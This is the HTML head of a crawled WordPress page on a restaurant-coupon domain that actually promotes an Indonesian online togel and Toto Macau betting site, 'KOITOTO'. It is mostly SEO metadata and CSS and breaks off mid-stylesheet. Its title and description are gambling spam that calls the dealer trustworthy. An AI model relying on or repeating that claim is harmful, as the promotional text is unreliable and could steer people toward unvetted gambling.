

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/
body_size: 17642
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rancah - Freerestaurantcouponsnow</title>
	<link rel="canonical" href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rancah - Freerestaurantcouponsnow" />
	<meta property="og:description" content="KOITOTO &#8211; Permainan togel kembali exist di golongan pemain, banyak pemain yang masuk ke permainan togel ini. Karena tehnologi mutakhir sebuah internet permainan togel benar-benar simpel sekali dimainkan. Di mana, beberapa penggilanya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain bisa memainkan togel online ini. Tidak hanya itu, keunggulan &hellip; Continue reading &quot;Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rancah&quot;" />
	<meta property="og:url" content="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/" />
	<meta property="og:site_name" content="Freerestaurantcouponsnow" />
	<meta property="article:published_time" content="2023-01-03T04:44:27+00:00" />
	<meta property="og:image" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/#article","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/"},"author":{"name":"admin","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060"},"headline":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rancah","datePublished":"2023-01-03T04:44:27+00:00","mainEntityOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/"},"wordCount":2039,"commentCount":0,"publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","keywords":["KOITOTO","Toto Macau"],"articleSection":["Bandar Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/","url":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/","name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rancah - Freerestaurantcouponsnow","isPartOf":{"@id":"https://freerestaurantcouponsnow.com/#website"},"primaryImageOfPage":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/#primaryimage"},"image":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/#primaryimage"},"thumbnailUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg","datePublished":"2023-01-03T04:44:27+00:00","breadcrumb":{"@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/#primaryimage","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg","width":1680,"height":960,"caption":"new year KOITOTO"},{"@type":"BreadcrumbList","@id":"https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://freerestaurantcouponsnow.com/"},{"@type":"ListItem","position":2,"name":"Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Rancah"}]},{"@type":"WebSite","@id":"https://freerestaurantcouponsnow.com/#website","url":"https://freerestaurantcouponsnow.com/","name":"Freerestaurantcouponsnow","description":"Daftar Bandar Toto Macau Terpercaya","publisher":{"@id":"https://freerestaurantcouponsnow.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://freerestaurantcouponsnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://freerestaurantcouponsnow.com/#organization","name":"Freerestaurantcouponsnow","url":"https://freerestaurantcouponsnow.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/","url":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","contentUrl":"https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png","width":240,"height":58,"caption":"Freerestaurantcouponsnow"},"image":{"@id":"https://freerestaurantcouponsnow.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://freerestaurantcouponsnow.com/#/schema/person/b48f97b14ca4e40515ea24583c5cf060","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://freerestaurantcouponsnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://freerestaurantcouponsnow.com"],"url":"https://freerestaurantcouponsnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Freerestaurantcouponsnow &raquo; Feed" href="https://freerestaurantcouponsnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://freerestaurantcouponsnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffreerestaurantcouponsnow.com%2Fspesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-rancah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://freerestaurantcouponsnow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: 